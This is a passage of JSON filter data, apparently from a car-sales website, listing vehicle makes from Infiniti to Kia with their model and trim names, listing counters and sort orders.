Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":3,"Sort":16},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":17},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eurocargo","Value":"Eurocargo","Name":"Eurocargo","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":51,"Sort":18},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_JK Edition","Value":"JK Edition","Name":"JK Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":6,"Sort":19},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long 